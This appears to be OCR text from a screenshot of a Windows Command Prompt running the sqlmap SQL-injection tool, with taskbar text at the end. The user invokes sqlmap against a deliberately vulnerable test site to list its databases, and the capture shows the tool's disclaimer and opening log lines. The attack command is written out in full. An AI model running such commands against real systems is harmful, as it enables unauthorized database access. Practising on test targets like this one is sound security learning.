 Command Prompt - python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Shubham>set path="C:\Users\Shubham\AppData\Local\Programs\Python\Python38-32"
C:\Users\Shubham>cd C:\Users\Shubham\Downloads\sqlmap\sqlmap
C:\Users\Shubham\Downloads\sqlmap\sqlmap>python sqlmap.py
{1.4.8.10#dev}
http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basic and -hh for a
dvanced help
Press Enter to continue...
C:\Users\Shubham\Downloads\sqlmap\sqlmap>python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.4.8.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:10:31 /2020-08-26/
[20:10:33] [INFO] resuming back-end DBMS 'mysql'
[20:10:33] [INFO] testing connection to the target URL
17101092 shubham
Type here to search
4
ENG
IN
8:10 PM
8/26/2020